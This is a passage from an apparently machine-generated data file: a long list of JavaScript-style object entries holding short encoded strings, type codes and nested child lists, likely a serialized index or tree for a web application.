'v',a:10},{t:'nl*oeD?~eD?A',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'bEzNj^NhpY5ti1.6i1.M',y:'v',a:10},{t:'nT/~cq,Wcq,]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'av|aa`jckoinh38Xn-le',y:'0',a:10},{t:'nUaEcp4dcp4J',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nTiddptHdpt+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'glM}h_{?cSfGa#$Ia#5|',y:'p',a:10},{t:'ao]meT1leS:2',y:'8',a:10},{t:'nYb!eEn]eEow',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?LbU87bU8N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZ_cq\'6cq\'.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kxbWa],ZkR}Vd:p4ourJ',y:'v',a:10},{t:'nA-]P5*<P6o<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$i/a&DKa&DN',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nR@\'bVvobVu)',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4"dL_"dL=o',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nl*oOmC<Omf<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nT|odr8:dr9t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\\Zdo7Jdo7~',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kq?CdG`ylvMsdGdils1i',y:'v',a:10},{t:'nhh7MY[<oj`%d:-wd@aV',y:'v',a:10},{t:'m$lyeAgkeAf(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/7do6jdo6m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$j`c(&sc(&n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaBeH]]eH\\t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJF.d7<.d-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKqcq7*cq7S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]eFQ!eFQG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl?eG2&eG2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f]%ogJmif)#Oi=C.i=Da',y:'a',a:10},{t:'kx\\HbSp#eWuNs;?feKqweKOy',y:'v',p:[{t:'l*nngO3R',a:10,y:'v'}]},{t:'nl0&d;xqd;w]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'dlzEdlzp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRObE?6bE?|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d$\\!h{I=an3Caf#P',y:'p',a:10},{t:'hU]ajGd2jxVs',y:'4',a:10},{t:'nl0gO%\\<O&k<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q78eowqrowqn',y:'v',a:10},{t:'d^+&dYB)',y:'0',a:10},{t:'nX_|c9z<c9u<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'k[:<bhE/ho+VjIYMjI96',y:'t',a:10},{t:'o"*Pjkn3f{+OfINtjn[Bsl0qi=SZg6=}q=F!q=F3',y:'',a:10},{t:'nUaIeIVqeIVW',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSHqiG2<iGv<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nRZ_cl(_cl(R',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'fwM<bkPZahhyagLb',y:'v',a:10},{t:'nlZyc4D<c4Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g@ogh5|Cjr%3jr7t',y:'4',a:10},{t:'nfV8a:vdmVqL1^|<P~l<',y:'v',a:10},{t:'o}/#dt]io[&%aik$ahvW',y:'v',a:10},{t:'nX(*bza<by&<',y:'a',a:10},{t:'iw}5jDFliY+yo0KX',y:'r',a:10},{t:'nlZEa}f@a}gh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as)w,=k<.qN<',y:'a',p:[{t:'j$5Id0=cg#;I75_<76b<',a:10,y:'a'}]},{t:'ixZbc/doc.=^',y:'x',a:10},{t:'nS_9dMU}dMUS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0&a]vZa]vp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`2eGykeGx?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZyd;vjd;vL',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvF;b!j%ny@tdJi%dXDE',y:'v',a:10},{t:'nT.[b"{3b"{:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&aOi=aOi4',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$k1cWUVcWUl',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj|Hd=nkd=m}',y:'d',a:10},{t:'nU4|dKu<dKY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCOb7_#nxEBdN,Kd2}\'',y:'v',a:10},{t:'arjSfkc%c}XfaH1"aH}4',y:'4',a:10},{t:'ktskdOrzo+4IcQ`tme4H',y:'v',a:10},{t:'p/<btJ}q@Y^',y:'r',a:10},{t:'m$jcdfJ^dfKg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@"eH.HeH.b',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyC\\dDx#j?:_c,N1j/Z7',y:'v',a:10},{t:'h[,<d}!_jkoCjkzG',y:'p',a:10},{t:'f)zRdW3?uCP4',y:'p',a:10},{t:'nX)YLV3<LVL<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl0f|;<a`j<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nqO2{e?<{fu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_a=4\\a=44',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*odJ*bdJ&-',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-cqG,lQ)[d1GfuU[Q',y:'5',a:10},{t:'nTg4jgf<jgp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Yddj.ddj,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?FbuV(buWo',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'nl*&Nb^<NbI<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'lJ.;avuKl6VLa`qW*J?<',y:'v',a:10},{t:'nTx/doI/doI9',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q@\';q;/in"*smM,`iGV)iG&a',y:'v',a:10},{t:'nqMtb(Hgb(HJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx"k:Yz<l]L{cL4?ndaC',y:'v',a:10},{t:'kq,AdG)zn~lrbh))lt}w',y:'v',a:10},{t:'bEzNj^Nhp6V%mY(poHQ`or*[',y:'v',a:10},{t:'k*`?axCS',y:'',a:10},{t:'kuPWcE~`nwc(bg%dkt?-',y:'v',a:10},{t:'asI"gg=kmyezmtG9',y:'0',a:10},{t:'m$}Yod*"rj_IubJQan@lfEZ}rwwrcX~hrskVf,wE',y:'8',a:10},{t:'nT|odM4bdM4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&a-$Ya-$B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxc\\];c\\]:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqMtdi^odi^S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b2x`e%~/c2RDc2F\'',y:'v',a:10},{t:'nU`1bw!*bw!\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDi}.<i[g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb\'Iob\'Ih',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kaNW.aNW_',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o7u=b:/wk?aOc%Y`c%&$',y:'v',a:10},{t:'ig{qaK{EaK{H',y:'a',a:10},{t:'nUb}brxYbrxp',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ksQG,L)<l~!CdIrYd1c;',y:'v',a:10},{t:'nSL9coencoeA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYORb\\W7j]*x-j)<=$.<',y:'v',a:10},{t:'hWn+gK[na!Gtfr1ufr1a',y:'0',a:10},{t:'nT?Gb:@yb:@J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b}iIhj;Dc!flc!b%',y:'0',a:10},{t:'Irs<d2~?iO9of9Wif9Wl',y:'p',a:10},{t:'g-|{e=M9h`G.Pd+<HVO<',y:'p',a:10},{t:'nUaIgZu<gZj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdO]JdO]G',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0k,|H<,|4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g751g,=:e{a)e{a{',y:'4',a:10},{t:'h.("dR[jdSY#',y:'0',a:10},{t:'g6Tti-mEi^K7',y:'t',a:10},{t:'ihuiiB@FjLp6ofe@',y:'v',a:10},{t:'i8*scPWicPrn',y:'0',a:10},{t:'iK~*k{mIl--{',y:'p',a:10},{t:'nTx/doI.doJC',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nUbmcnGJcnGf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nu62dndfdndM',y:'v',p:[{t:'l(y9',a:10,y:'v'}]},{t:'nU4;a`Rba`RH',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'mMS5d8&_pca3!=P<:{M<',y:'v',a:10},{t:'h.(raD=Ik\\|(k;`p',y:'4',a:10},{t:'pB}fkdQcr-`%r-`(',y:'t',a:10},{t:'h}B<|`$<aYjujpp)jfcmjfaV',y:'r',a:10},{t:'nl*_/1w</10<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'awb#gj.pf68rf6Xn',y:'0',a:10},{t:'m$m`G&,<G*w<',y:'v',p:[{t:'kr)@',a:10,y:'v'}]},{t:'nlZycY{<cZp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu|bT{DbT{5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'iC%AeMODjB;|jB;{',y:'4',a:10},{t:'fK)XknQi',y:'a',a:10},{t:'nUL-dH,_dH,R',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$luaE@GaE@-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'FMu</20<d*_5h3;-flHHft@r',y:'w',a:10},{t:'kx\\Hb}[_j4[kr}E.t@FSt@0&',y:'v',p:[{t:'l)3!gQ@*',a:10,y:'v'}]},{t:'nR4Mcl=8cl=B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm5a`J_a`JY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfeG?WeG?]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7ayn=aynT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkCbUR2bURN',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'jowCjWd?ei*wdEjVdEuJ',y:'a',a:10},{t:'fsX[d54tiXb\'i_uro}tu',y:'r',a:10},{t:'fX0JfvbR',y:'0',a:10},{t:'iVk<fVZvfWJK',y:'4',a:10},{t:'nUb*dO|IdO|c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqRXdP:/dP\'j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*kO9S<O9$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc5co[~co[-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qYsluA$2mO9{mM.0',y:'v',a:10},{t:'m$ivd?02d?0A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aj.-aj?q',y:'p',a:10},{t:'nR?Qg0O<nT6dbVd}bG`r',y:'v',a:10},{t:'nT.mav|vav?[',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'gjoof_xZrwA=e=\\-r9_&e=/Be{d&',y:'a',a:10},{t:'ktaudL+2l5x*b&Iln*d"',y:'v',a:10},{t:'nUaLdvi!dvjf',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'ksxgbSs"lI,,|!]<o"A5',y:'v',a:10},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nkf^aWf^a;',y:'a',a:10},{t:'nxGmcDGycDGo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.pbuSEbuS~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lBetPCetO|',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nh(bd\'fsoyIPa1SmaL3-',y:'v',a:10},{t:'cMBOqb!Rr^1va\\Ze',y:'0',a:10},{t:'nTA,bT=KbT=I',y:'v',p:[{t:'l(y9',a:10,y:'v'}]},{t:'Irs<bZMvbBBoqVx<e(ele(p`',y:'p',a:10},{t:'nT|[eGwaeGv;',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'nSNhb.7hb.7Q',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nqSzct-_ct!k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hZkhj^4Uh3Wpc\\7{c\\%-',y:'d',a:10},{t:'iS]<auhea|SMaoAyaf%9',y:'8',a:10},{t:'nUMOdk({dk(!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUaDdOkldOkV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pG2dp5nYp5nT',y:'a',a:10},{t:'kr[?/+z<lJj6bR+`o~t7',y:'v',a:10},{t:'eQ/<Qa6<h-2Lh-2I',y:'a',a:10},{t:'hU[]cO9+hY$)d{!cO];<P`%<',y:'p',a:10},{t:'nSK,b.~]b.~#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc0auS#auTk',y:'v',p:[{t:'lKm0',a:10,y:'v'}]},{t:'f)XE|!1<pElS',y:'v',a:10},{t:'hu)!b^exdI[)c\\#Sc\\-B',y:'4',a:10},{t:'o9Qxa\\\\0on1*a]KEa-P4',y:'v',a:10},{t:'bEzNj^NhpX*4h#=th#=0',y:'v',a:10},{t:'nUb\\bVx*bVxS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxcR4*cR5o',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTjZco;rco;g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iG$2r`Skn}e^oJagufijtjBNua_:oy^bo~z)o~CB',y:'a',a:10},{t:'nX((ck\\-ck\\I',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'m$lxayouayoZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Ab[JVb[Jr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ifo0ddkYdev_',y:'p',a:10},{t:'nSHldp_9dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'kq.)cS,qk^Z@bhvVk@2J',y:'v',a:10},{t:'iVb<g^n@lOH#',y:'4',a:10},{t:'lEr4;Bw<l+~obbF/buGo',y:'v',a:10},{t:'o"Gcb3-eo/vP"sU<)e_<',y:'v',a:10},{t:'nqMtbl([bl)b',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nYOWYn<X)<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTy~bxP/bxP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN?3gz8Mi]mUaUaM',y:'v',a:10},{t:'fSdSlYx<ia:kia*g',y:'p',a:10},{t:'iE&QcJb6d7$\\cby{s*"i',y:'r',a:10},{t:'o"G\\dMH6l*Eddm"<u}Q<',y:'v',a:10},{t:'a$Fmgs~lf#[Ma."Hae\'rae\'D',y:'4',a:10},{t:'iC%Od`gysGV7sL6l',y:'0',a:10},{t:'nl*;NT:<NUy<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY3efSmjfR[`',y:'v',a:10},{t:'nSHliH4<iH.<',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nlZxdI(2dI(z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))_cW`orPyLfe&Kfe\'G',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'as_]i$h&a.\\At#ant&Ck',y:'4',a:10},{t:'m$i:etRMetRc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_b)!<b_g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)zJjuaKhzBehzA=',y:'p',a:10},{t:'nTi{bPH3bPH1',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ng[wdJqodJp}',y:'v',a:10},{t:'iKGphnykc$#.c$$c',y:'p',a:10},{t:'m$lBetQ$etQV',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'glG4exBzexFP',y:'a',p:[{t:'p_%jpPO#',a:10,y:'a'}]},{t:'nTwJdO_zdO)"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[pa;8Ea;7|',y:'v',a:10},{t:'glN2oQZ]j5NH',y:'p',a:10},{t:'pG!}q^VK',y:'p',a:10},{t:'hU\\Kh;Iih;H.',y:'r',a:10},{t:'gf}%at?qkDd<kr7<',y:'v',a:10},{t:'nt)Lb--;b--.',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kx;=dIQsnlm2eExOk2\\L',y:'v',a:10},{t:'gjoof_x0sSUsjvgXp{[Fg^SGg^@$',y:'a',a:10},{t:'d6?Kekcfek&y',y:'v',a:10},{t:'kt6EcSUMmR_)ep&FmPt)',y:'v',a:10},{t:'kyD+:?\\<l["^da:hl"f7',y:'v',a:10},{t:'d-Fne}=9c4]Sc&c$c&c!',y:'v',a:10},{t:'fK_)i(&Oi((l',y:'t',a:10},{t:'nTm8dJdRdJdp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b1cAb?[Ys(b@kyG&tn83oosiooDC',y:'4',a:10},{t:'nTj0eE9LeE9h',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTl\'dp|adp?]',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUb\\bT$lbT$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3McpmLcpm(',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'avGhgg2.f:xzfgh2e*kce*kf',y:'v',a:10},{t:'nTu,ar`uar`k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gm57N&}<htn*nus"',y:'5',a:10},{t:'m$i/kdu<kdh<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO~o<O~T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*i/7&</7P<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kx")aeA-o8WXa[[,on|s',y:'v',a:10},{t:'nwnsdfky',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q@\';q;/in"*smM,`iHjNiHhB',y:'v',a:10},{t:'nl0aeEXfk0IxexPred7Z',y:'v',a:10},{t:'nUbddL(=dL)j',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'o9M2aj8@o&*)a,7Wa:Wc',y:'v',a:10},{t:'f#s:c*/<hyZ&hyZ#',y:'p',a:10},{t:'nl*fc?=<c?^<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTxteF#1eF#\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nuUQbg7|o8/abQgRbLa:',y:'v',a:10},{t:'nw\\Zdo7Jdo7`',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ksAdbT\\:nUQ&f$R<lH%D',y:'v',a:10},{t:'ghG;I#u<aMp,eAE)ezsh',y:'p',a:10},{t:'nX=abv`Ybv`[',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$kYddrMddrl',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZycYq<cYj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1%he#:9b$kqpEA!pF7z',y:'p',a:10},{t:'as)tja*sa|hsa|hL',y:'0',a:10},{t:'nt]Mbe,cn7twb8}nb9iB',y:'v',a:10},{t:'nX((ck}wck{,',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'kt4jcSH*mTk`ak}jay8{',y:'v',a:10},{t:'m$(2/Kd</J-<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT.rbw!vbw!`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0jcR5ccR5G',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTilbT**bT*P',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT?MeCJ\\eCKt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d36Wb9;Ab9/{',y:'a',a:10},{t:'as^_a?_!a?_Q',y:'a',a:10},{t:'nlZBc:V:c:Wy',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'iV]<aR_Hrx\\G',y:'x',a:10},{t:'a$FmneY<bEc3bT@5bDX~q$bJ',y:'p',a:10},{t:'bEzNj^NhpVt!qYsluA$2mO#WmAG7',y:'v',a:10},{t:'f)XE[1l<b(&~b(_H',y:'v',a:10},{t:'nl*_aEG*aEG7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpYZBd8:6kF]:cd*dkc1Q',y:'v',a:10},{t:'d(dfdnmqaoH#/PH<gApPgApM',y:'p',a:10},{t:'nSHldmL8dmLy',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'kr6&cHQRj%%.d0pIkl|T',y:'v',a:10},{t:'a_H\'e`/+jcMMh^4q',y:'a',a:10},{t:'nTlieHaweHa0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*ea]Yma]Yj',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'iGRKiZ\'.hZ?Uj#O-jv(=bmnes*9<s*6<',y:'p',a:10},{t:'iem{iukthwi[hnx3',y:'p',a:10},{t:'nUMLdL;#dL;W',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'fRF4EW/<EX`<',y:'a',a:10},{t:'lND!cOE<gD?ljCX|bLCiuIey',y:'8',a:10},{t:'pH2w?/A<',y:'e',a:10},{t:'a$Fmr#SsqL^pp:eAj\'62j\'6X',y:'4',a:10},{t:'nlZGdJpBdJp~',y:'v',p:[{t:'nh#Q',a:10,y:'v'}]},{t:'cy[Vbvh^aq2TeY"`e&}te&?h',y:'p',a:10},{t:'kyW?cB/3j_|;bbrej*31',y:'v',a:10},{t:'e:s<cQ\'Lftt=aV;*^CD<^rz<',y:'0',a:10},{t:'gjoof_xYqw`Tg|%KsWsBh5\'uh^h=',y:'t',a:10},{t:'nT/3avi1avi\'',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'co;]e(y%e`k[8wr<bR(@bTgA',y:'p',a:10},{t:'ksRgd6JSm}q`d5i|lqta',y:'v',a:10},{t:'bEzNj^NhpVt!q^ALhVFpgB}^fL#Kpf*9pf_E',y:'v',a:10},{t:'ia7ucD#8cD?\\',y:'0',a:10},{t:'nTj1cn^8cn+b',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'b4K)NzV<hfg6l@J@',y:'d',a:10},{t:'jj/vb\\WApy4\\s!om',y:'r',a:10},{t:'d5x\\e}a<p"Qr',y:'r',a:10},{t:'kx:6af7Am}hXegwMoePV',y:'v',a:10},{t:'kyVBa]cNn?i[a5U8l/YT',y:'v',a:10},{t:'kx}Qbc5{bc5^',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'ngPp}$g<l%+kebVCebB{',y:'v',a:10},{t:'ng[rc:=oc:_:',y:'v',a:10},{t:'nwq]at-kat-K',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'nlZHcYk<cYQ<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$k1edA&edAJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkIbT*_bT*?',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nqRSdd2+dd2?',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*kO^T<O^s<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvZ3b9chb9b@',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR%[avhRavho',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o3_]cX}Amm.bFhf<U`?<',y:'v',a:10},{t:'glI_dO2JdOD!',y:'v',a:10},{t:'nTA,au+kau^#',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl0&QUw<QUF<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU\\EeEi}de.Jh|d+dnM`dne|',y:'p',a:10},{t:'aO%OfBO+aUF%rzsN',y:'r',a:10},{t:'nT|iap*vap*Z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'b1J(NoS<f3`rkAFie]!ge]3N',y:'0',a:10},{t:'jws<c~C||^|<aTvMd}mQtU\'1d|bHhuG2noOd',y:'v',a:10},{t:'l(y4d;9,k$gwc+Q?c\\2F',y:'v',a:10},{t:'na[BcS|@mJMk5%;<Nwi<',y:'v',a:10},{t:'nR%]cnH4cnH1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'pH2w?/s<',y:'e',a:10},{t:'nTA]cn-icn+%',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTl&b\':Mb\':7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4hj|Y<j|;<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'kyU4dCQFn^5JdYIxm..,',y:'v',a:10},{t:'bZ_Wb0W1',y:'a',a:10},{t:'ktp(a{:#n,Fxa5i&k@u*',y:'v',a:10},{t:'nYLXn^#m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4/bVr{bVsr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZyc4k<c3.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0L/Rj;<sudzr,RXr\'50',y:'0',a:10},{t:'j-UXi;,%jb9W',y:'h',a:10},{t:'nUb]/wT</w#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b|?5g:ncd,={h/ufgr{xgr{K',y:'v',a:10},{t:'nU6Jdv^{dv^\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q78eowqrm~T^mV;*',y:'v',a:10},{t:'m$(SayS8aySC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hNM&{p?<gEN?gEN,',y:'h',a:10},{t:'m$iAeualeu`:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr{%c*/6m@K~a);la|]u',y:'v',a:10},{t:'nT?Jdq;odq;j',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ovs<ehI1iT"@jb`Ujb`H',y:'a',p:[{t:'s+z8s+zF',a:10,y:'a'}]},{t:'m$irc_p3c_pB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6?Ob.DgaPs/i+"hi+"u',y:'v',a:10},{t:'fzl=e{;ec/oPc/zD',y:'a',a:10},{t:'nUc6bBfnbBfc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hXc3;0c3;^',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'a#9TgA^bgAZ(',y:'v',a:10},{t:'l[TYd]qPom`Kd;yTd-on',y:'v',a:10},{t:'EA{<bBmCbBby',y:'p',a:10},{t:'m$iwhse<hsO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jll_dJ0QgkZLml3m',y:'0',a:10},{t:'bC/TiHOJ',y:'',a:10},{t:'bV9cd3Fad4X?',y:'d',a:10},{t:'jkNUgBphb1V!b2+Z',y:'p',a:10},{t:'nUK,eB];eB]Y',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kt1(cD1Hl^;SPt+<no@r',y:'v',a:10},{t:'nTl,eHUheHUn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~c)h&,Qe)^Te(]a',y:'v',a:10},{t:'nxCMS"Y<S"8<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'d